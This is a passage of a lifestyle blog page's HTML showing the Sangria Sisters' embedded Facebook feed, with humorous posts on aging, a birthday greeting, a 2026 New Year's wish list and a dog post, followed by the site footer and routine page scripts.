%F0%9F%8D%91%20I%20can%20no%20longer%20pass%20the%20perky%20ass%20pencil%20test.%20My%20heinie%20holds%20tight%20to%20a%20No.%202.%F0%9F%8D%90%F0%9F%8D%90%20My%20boobs%20chatter%20when%20I%E2%80%99m%20cold.BUT%E2%80%A6%F0%9F%90%BB%20I%E2%80%99m%20softer%20with%20people%20now.%20Less%20edge%2C%20more%20cushion.%F0%9F%91%83%20I%20stop%20to%20smell%20the%20Ros%C3%A9%2C%20often%20pouring%20myself%20a%20second%20sniff-ter%20just%20to%20be%20sure.%F0%9F%A4%93%20I%20appreciate%20the%20irony%20of%20declining%20eyesight%20paired%20with%20high-definition%20chin%20hair.%F0%9F%86%98%20I%20ask%20for%20help%20without%20apologizing.%F0%9F%8E%AE%20I%20have%20more%20control%20over%20my%20reactions%20%28if%20not%20my%20bladder%29.%F0%9F%A6%B8%E2%80%8D%E2%99%80%EF%B8%8F%20I%20actively%20hunt%20for%20good%20in%20the%20world%2C%20even%20when%20it%E2%80%99s%20hiding.%F0%9F%92%AA%20I%E2%80%99m%20mentally%20and%20emotionally%20stronger%20than%20ever%20before.%F0%9F%86%93%20I%20expect%20nothing%20and%20appreciate%20everything.%20It%E2%80%99s%20wildly%20freeing.%F0%9F%91%9C%20I%20empathize%20with%20those%20carrying%20invisible%20loads%20in%20visible%20handbags.%F0%9F%A6%9F%20I%20don%E2%80%99t%20care%20what%20people%20think%20of%20my%20appearance.%20Mosquitoes%20find%20me%20irresistible%2C%20and%20frankly%2C%20that%E2%80%99s%20enough%20validation.It%E2%80%99s%20all%20good%21It%20is%20what%20it%20is%21%20%E2%9C%A8sangriasisters.ca%2Fit-is-what-it-is%2F%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



<div id="cff_261029947384580_1664016337907511" class="cff-item cff-video-post author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 2 weeks ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=KXUBo_MuVF8Q7kNvwHnzHao&#038;_nc_oc=Adnt-BM6fayLQsnJENWKeJaIV6TZAz7OH-5ak-cZzPAuRuV2PlU5SRck_aG3_RkIKIY&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=gO1DdYkFADbaG2S3WohBRw&#038;_nc_tpa=Q5bMBQFovtC_4MDEyITrXYw5_7gVCO6iTgslkEfm7pn0o3flnoSxdw-JtM_n2Zk2P9-J_3SqX7VlXBbKJg&#038;oh=00_Afr81PkgMJBY8EwDSa2zkZTmn1RChWE1VSRoxdBEjSg_TA&#038;oe=6971F61D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=KXUBo_MuVF8Q7kNvwHnzHao&#038;_nc_oc=Adnt-BM6fayLQsnJENWKeJaIV6TZAz7OH-5ak-cZzPAuRuV2PlU5SRck_aG3_RkIKIY&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=gO1DdYkFADbaG2S3WohBRw&#038;_nc_tpa=Q5bMBQFovtC_4MDEyITrXYw5_7gVCO6iTgslkEfm7pn0o3flnoSxdw-JtM_n2Zk2P9-J_3SqX7VlXBbKJg&#038;oh=00_Afr81PkgMJBY8EwDSa2zkZTmn1RChWE1VSRoxdBEjSg_TA&#038;oe=6971F61D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		6️⃣0️⃣! Proving age is just a number but fabulous is a lifestyle! Happy Birthday, Lori! 🎉🎂🎈🎊			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/261029947384580/posts/1664016337907511" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-video-camera fa-video"></span>Video	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/261029947384580/posts/1664016337907511" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1664016337907511" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1664016337907511" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1664016337907511" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1664016337907511&#038;title=%09%09%096%EF%B8%8F%E2%83%A30%EF%B8%8F%E2%83%A3%21%20Proving%20age%20is%20just%20a%20number%20but%20fabulous%20is%20a%20lifestyle%21%20Happy%20Birthday%2C%20Lori%21%20%F0%9F%8E%89%F0%9F%8E%82%F0%9F%8E%88%F0%9F%8E%8A%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1664016337907511%20-%20%0A%0A%09%0A%09%096%EF%B8%8F%E2%83%A30%EF%B8%8F%E2%83%A3%21%20Proving%20age%20is%20just%20a%20number%20but%20fabulous%20is%20a%20lifestyle%21%20Happy%20Birthday%2C%20Lori%21%20%F0%9F%8E%89%F0%9F%8E%82%F0%9F%8E%88%F0%9F%8E%8A%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



<div id="cff_261029947384580_1662526528056492" class="cff-item cff-status-post cff-album author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 2 weeks ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=KXUBo_MuVF8Q7kNvwHnzHao&#038;_nc_oc=Adnt-BM6fayLQsnJENWKeJaIV6TZAz7OH-5ak-cZzPAuRuV2PlU5SRck_aG3_RkIKIY&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=gO1DdYkFADbaG2S3WohBRw&#038;_nc_tpa=Q5bMBQFovtC_4MDEyITrXYw5_7gVCO6iTgslkEfm7pn0o3flnoSxdw-JtM_n2Zk2P9-J_3SqX7VlXBbKJg&#038;oh=00_Afr81PkgMJBY8EwDSa2zkZTmn1RChWE1VSRoxdBEjSg_TA&#038;oe=6971F61D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=KXUBo_MuVF8Q7kNvwHnzHao&#038;_nc_oc=Adnt-BM6fayLQsnJENWKeJaIV6TZAz7OH-5ak-cZzPAuRuV2PlU5SRck_aG3_RkIKIY&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=gO1DdYkFADbaG2S3WohBRw&#038;_nc_tpa=Q5bMBQFovtC_4MDEyITrXYw5_7gVCO6iTgslkEfm7pn0o3flnoSxdw-JtM_n2Zk2P9-J_3SqX7VlXBbKJg&#038;oh=00_Afr81PkgMJBY8EwDSa2zkZTmn1RChWE1VSRoxdBEjSg_TA&#038;oe=6971F61D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		NEW YEAR’S WISH LIST 2026🎉<img class="cff-linebreak" /><img class="cff-linebreak" />December came in like a lamb and went out like a little bitch. In one month, four of our family members were sidelined. One got pneumonia, one was ambushed by an ‘itis’, one crashed with irregular A-Fib, and one broke her humerus bone (turns out, it’s not funny at all). We’re bruised, wheezy, but ho-ho-holding it together!<img class="cff-linebreak" /><img class="cff-linebreak" />Instead of jingle bell jaded, we’re choosing peace, calm, and a wish list worth rooting for:<img class="cff-linebreak" /><img class="cff-linebreak" />1. A metabolism that stops acting like its retired and living in South Florida.<img class="cff-linebreak" /><img class="cff-linebreak" />2. Sleep so deep it qualifies as hibernation. A girl can dream, literally.<img class="cff-linebreak" /><img class="cff-linebreak" />3. A bra that feels like freedom, but hoists like an overhead crane.<img class="cff-linebreak" /><img class="cff-linebreak" />4. Clothes that fit perfectly, despite your committed relationship with a wheel of brie.<img class="cff-linebreak" /><img class="cff-linebreak" />5. Energy you had at 20 paired with the confidence you earned after 40.<img class="cff-linebreak" /><img class="cff-linebreak" />6. Enough courage to try something new, and enough grace to quit what no longer serves you.<img class="cff-linebreak" /><img class="cff-linebreak" />7. Peace with your past, curiosity about the future, and contentment right where you are.<img class="cff-linebreak" /><img class="cff-linebreak" />8. And finally, a year where you remember, the world is brighter because you are in it!<img class="cff-linebreak" /><img class="cff-linebreak" />So welcome, 2026! May you come in as a gentle whisper, not a loudmouth, overbearing buffoon!🍾🥂			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/730354104607077/posts/1662526528056492" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-picture-o fa-image"></span>Photo	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/730354104607077/posts/1662526528056492" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1662526528056492" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1662526528056492" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1662526528056492" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1662526528056492&#038;title=%09%09%09NEW%20YEAR%E2%80%99S%20WISH%20LIST%202026%F0%9F%8E%89December%20came%20in%20like%20a%20lamb%20and%20went%20out%20like%20a%20little%20bitch.%20In%20one%20month%2C%20four%20of%20our%20family%20members%20were%20sidelined.%20One%20got%20pneumonia%2C%20one%20was%20ambushed%20by%20an%20%E2%80%98itis%E2%80%99%2C%20one%20crashed%20with%20irregular%20A-Fib%2C%20and%20one%20broke%20her%20humerus%20bone%20%28turns%20out%2C%20it%E2%80%99s%20not%20funny%20at%20all%29.%20We%E2%80%99re%20bruised%2C%20wheezy%2C%20but%20ho-ho-holding%20it%20together%21Instead%20of%20jingle%20bell%20jaded%2C%20we%E2%80%99re%20choosing%20peace%2C%20calm%2C%20and%20a%20wish%20list%20worth%20rooting%20for%3A1.%20A%20metabolism%20that%20stops%20acting%20like%20its%20retired%20and%20living%20in%20South%20Florida.2.%20Sleep%20so%20deep%20it%20qualifies%20as%20hibernation.%20A%20girl%20can%20dream%2C%20literally.3.%20A%20bra%20that%20feels%20like%20freedom%2C%20but%20hoists%20like%20an%20overhead%20crane.4.%20Clothes%20that%20fit%20perfectly%2C%20despite%20your%20committed%20relationship%20with%20a%20wheel%20of%20brie.5.%20Energy%20you%20had%20at%2020%20paired%20with%20the%20confidence%20you%20earned%20after%2040.6.%20Enough%20courage%20to%20try%20something%20new%2C%20and%20enough%20grace%20to%20quit%20what%20no%20longer%20serves%20you.7.%20Peace%20with%20your%20past%2C%20curiosity%20about%20the%20future%2C%20and%20contentment%20right%20where%20you%20are.8.%20And%20finally%2C%20a%20year%20where%20you%20remember%2C%20the%20world%20is%20brighter%20because%20you%20are%20in%20it%21So%20welcome%2C%202026%21%20May%20you%20come%20in%20as%20a%20gentle%20whisper%2C%20not%20a%20loudmouth%2C%20overbearing%20buffoon%21%F0%9F%8D%BE%F0%9F%A5%82%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1662526528056492%20-%20%0A%0A%09%0A%09%09NEW%20YEAR%E2%80%99S%20WISH%20LIST%202026%F0%9F%8E%89December%20came%20in%20like%20a%20lamb%20and%20went%20out%20like%20a%20little%20bitch.%20In%20one%20month%2C%20four%20of%20our%20family%20members%20were%20sidelined.%20One%20got%20pneumonia%2C%20one%20was%20ambushed%20by%20an%20%E2%80%98itis%E2%80%99%2C%20one%20crashed%20with%20irregular%20A-Fib%2C%20and%20one%20broke%20her%20humerus%20bone%20%28turns%20out%2C%20it%E2%80%99s%20not%20funny%20at%20all%29.%20We%E2%80%99re%20bruised%2C%20wheezy%2C%20but%20ho-ho-holding%20it%20together%21Instead%20of%20jingle%20bell%20jaded%2C%20we%E2%80%99re%20choosing%20peace%2C%20calm%2C%20and%20a%20wish%20list%20worth%20rooting%20for%3A1.%20A%20metabolism%20that%20stops%20acting%20like%20its%20retired%20and%20living%20in%20South%20Florida.2.%20Sleep%20so%20deep%20it%20qualifies%20as%20hibernation.%20A%20girl%20can%20dream%2C%20literally.3.%20A%20bra%20that%20feels%20like%20freedom%2C%20but%20hoists%20like%20an%20overhead%20crane.4.%20Clothes%20that%20fit%20perfectly%2C%20despite%20your%20committed%20relationship%20with%20a%20wheel%20of%20brie.5.%20Energy%20you%20had%20at%2020%20paired%20with%20the%20confidence%20you%20earned%20after%2040.6.%20Enough%20courage%20to%20try%20something%20new%2C%20and%20enough%20grace%20to%20quit%20what%20no%20longer%20serves%20you.7.%20Peace%20with%20your%20past%2C%20curiosity%20about%20the%20future%2C%20and%20contentment%20right%20where%20you%20are.8.%20And%20finally%2C%20a%20year%20where%20you%20remember%2C%20the%20world%20is%20brighter%20because%20you%20are%20in%20it%21So%20welcome%2C%202026%21%20May%20you%20come%20in%20as%20a%20gentle%20whisper%2C%20not%20a%20loudmouth%2C%20overbearing%20buffoon%21%F0%9F%8D%BE%F0%9F%A5%82%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



<div id="cff_261029947384580_1658266065149205" class="cff-item cff-video-post author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 3 weeks ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=KXUBo_MuVF8Q7kNvwHnzHao&#038;_nc_oc=Adnt-BM6fayLQsnJENWKeJaIV6TZAz7OH-5ak-cZzPAuRuV2PlU5SRck_aG3_RkIKIY&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=gO1DdYkFADbaG2S3WohBRw&#038;_nc_tpa=Q5bMBQFovtC_4MDEyITrXYw5_7gVCO6iTgslkEfm7pn0o3flnoSxdw-JtM_n2Zk2P9-J_3SqX7VlXBbKJg&#038;oh=00_Afr81PkgMJBY8EwDSa2zkZTmn1RChWE1VSRoxdBEjSg_TA&#038;oe=6971F61D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=KXUBo_MuVF8Q7kNvwHnzHao&#038;_nc_oc=Adnt-BM6fayLQsnJENWKeJaIV6TZAz7OH-5ak-cZzPAuRuV2PlU5SRck_aG3_RkIKIY&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=gO1DdYkFADbaG2S3WohBRw&#038;_nc_tpa=Q5bMBQFovtC_4MDEyITrXYw5_7gVCO6iTgslkEfm7pn0o3flnoSxdw-JtM_n2Zk2P9-J_3SqX7VlXBbKJg&#038;oh=00_Afr81PkgMJBY8EwDSa2zkZTmn1RChWE1VSRoxdBEjSg_TA&#038;oe=6971F61D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		He’s worked a shit ton of overtime being a “good boy”. He deserves a heli-skiing vacay. <img class="cff-linebreak" />.<img class="cff-linebreak" />.<img class="cff-linebreak" />.<img class="cff-linebreak" />.<img class="cff-linebreak" />.<img class="cff-linebreak" />#Martini <a href="https://facebook.com/539118336111493">#emotionalsupport</a> <a href="https://facebook.com/557475344285029">#dog</a> #christmas #loving <a href="https://facebook.com/348925871895656">#labradoodle</a> <a href="https://facebook.com/549718435059539">#goodboy</a> <a href="https://facebook.com/278094922322162">#holiday</a>			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/261029947384580/posts/1658266065149205" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-video-camera fa-video"></span>Video	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/261029947384580/posts/1658266065149205" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1658266065149205" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1658266065149205" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1658266065149205" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1658266065149205&#038;title=%09%09%09He%E2%80%99s%20worked%20a%20shit%20ton%20of%20overtime%20being%20a%20%E2%80%9Cgood%20boy%E2%80%9D.%20He%20deserves%20a%20heli-skiing%20vacay.%20.....%23Martini%20%23emotionalsupport%20%23dog%20%23christmas%20%23loving%20%23labradoodle%20%23goodboy%20%23holiday%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1658266065149205%20-%20%0A%0A%09%0A%09%09He%E2%80%99s%20worked%20a%20shit%20ton%20of%20overtime%20being%20a%20%E2%80%9Cgood%20boy%E2%80%9D.%20He%20deserves%20a%20heli-skiing%20vacay.%20.....%23Martini%20%23emotionalsupport%20%23dog%20%23christmas%20%23loving%20%23labradoodle%20%23goodboy%20%23holiday%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>




<div class="cff-likebox cff-bottom" >
		<iframe title="Likebox Iframe" src="" class="fb_iframe_widget" data-likebox-id="261029947384580" data-likebox-width="300" data-likebox-header="" data-hide-cover="" data-hide-cta="" data-likebox-faces="" data-height="130" data-locale="en_US" scrolling="no" allowTransparency="true" allow="encrypted-media" ></iframe>
</div>
</div><input class="cff-pag-url" type="hidden" data-locatornonce="68f51bcb86" data-cff-shortcode="" data-post-id="" data-feed-id="261029947384580"></div></div><div class="cff-clear"></div></div>
</div>
		</div>
			</div><!-- .wpex-widget-area -->

		</aside><!-- .wpex-sidebar -->

	


	</div><!-- .wpex-site-content -->

	

<footer class="wpex-site-footer">

	
		
<div class="wpex-footer-widgets-wrap wpex-container wpex-clr">

    <div class="wpex-footer-widgets wpex-row wpex-clr">

        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                <div class="footer-widget widget_wpex_info_widget wpex-clr"><h6 class="widget-title">Contact Info</h6>
		<div class="wpex-info-widget wpex-clr">

			
				<div class="wpex-info-widget-address wpex-clr">
					<span class="fa fa-map-marker"></span>
					<p>Calgary, Alberta, Canada</p>
				</div><!-- .wpex-info-widget-address -->

			
			
			
			
				<div class="wpex-info-widget-email wpex-clr">
					<span class="fa fa-envelope"></span>
											<a href="mailto:SangriaSistersBlog@gmail.com" title="Email Us">SangriaSistersBlog@gmail.com</a>
									</div><!-- .wpex-info-widget-address -->

			
		</div><!-- .wpex-info-widget -->

		</div>		
	            </div><!-- .footer-box -->

        
        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                
		<div class="footer-widget widget_recent_entries wpex-clr">
		<h6 class="widget-title">Recent Posts</h6>
		<ul>
											<li>
					<a href="https://sangriasisters.ca/it-is-what-it-is/">It Is What It Is &#x2728;</a>
											<span class="post-date">January 15, 2026</span>
									</li>
											<li>
					<a href="https://sangriasisters.ca/new-years-wish-list-2026/">New Year’s Wish List 2026&#x1f389;</a>
											<span class="post-date">December 31, 2025</span>
									</li>
					</ul>

		</div>            </div><!-- .footer-box -->

        
        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                			<div class="footer-widget widget_wpex_social_profiles wpex-clr">				<h6 class="widget-title">Subscribe and Follow</h6>				<div class="wpex-social-profiles-widget wpex-clr">
										<ul>
						<li class="wpex-count-1">
										<a href="https://twitter.com/sangria_sisters" title="Twitter" class="wpex-twitter" target="_blank"><span class="fa fa-twitter"></span>Twitter</a>
									</li><li class="wpex-count-2">
										<a href="https://www.facebook.com/Sangria-Sisters-Blog-261029947384580/" title="Facebook" class="wpex-facebook" target="_blank"><span class="fa fa-facebook"></span>Facebook</a>
									</li><li class="wpex-count-4">
										<a href="https://www.instagram.com/sangriasistersblog/" title="Instagram" class="wpex-instagram" target="_blank"><span class="fa fa-instagram"></span>Instagram</a>
									</li>					</ul>
				</div>
			</div>			            </div><!-- .footer-box -->

        
        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                <div class="footer-widget widget_categories wpex-clr"><h6 class="widget-title">Categories</h6>
			<ul>
					<li class="cat-item cat-item-37"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a> (5)
</li>
	<li class="cat-item cat-item-35"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a> (55)
</li>
	<li class="cat-item cat-item-36"><a href="https://sangriasisters.ca/category/health/">Health</a> (47)
</li>
	<li class="cat-item cat-item-39"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a> (52)
</li>
	<li class="cat-item cat-item-12"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a> (97)
</li>
	<li class="cat-item cat-item-1971"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a> (9)
</li>
	<li class="cat-item cat-item-4"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a> (2)
</li>
	<li class="cat-item cat-item-38"><a href="https://sangriasisters.ca/category/travel/">Travel</a> (3)
</li>
	<li class="cat-item cat-item-1970"><a href="https://sangriasisters.ca/category/videos/">Videos</a> (10)
</li>
	<li class="cat-item cat-item-157"><a href="https://sangriasisters.ca/category/wine/">Wine</a> (9)
</li>
			</ul>

			</div>            </div><!-- .footer-box -->
            
        
    </div><!-- .wpex-footer-widgets -->

</div><!-- .wpex-footer-widgets-wrap -->
	
			
		<div class="wpex-footer-bottom">

			<div class="wpex-container wpex-clr">

					
	<div class="footer-copyright wpex-clr">

		<a href="http://www.SangriaSisters.ca" title="Sangria Sisters" target="_blank">SangriaSisters</a> Handcrafted by <a href="http://www.enerknight.com/" target="_blank" title="ENERKNIGHT">ENERKNIGHT</a>
	</div><!-- .footer-copyright -->

			</div><!-- .wpex-container -->

		</div><!-- .wpex-footer-bottom -->

	
</footer><!-- .wpex-site-footer -->
</div><!-- .wpex-site-wrap -->


<a href="#" title="Top" class="wpex-site-scroll-top"><span class="fa fa-angle-up"></span></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpex-noir/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://sangriasisters.ca/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><div class="et_bloom_popup et_bloom_optin et_bloom_resize et_bloom_optin_1 et_bloom_auto_popup et_bloom_trigger_bottom et_bloom_auto_close" data-delay="45" data-cookie_duration="7">
							<div class="et_bloom_form_container et_bloom_popup_container et_bloom_form_right with_edge zigzag_edge et_bloom_with_border et_bloom_border_inset et_bloom_border_position_full et_bloom_rounded_corners et_bloom_rounded et_bloom_form_text_dark et_bloom_animation_fadein">
								
			<div class="et_bloom_form_container_wrapper clearfix">
				<div class="et_bloom_header_outer">
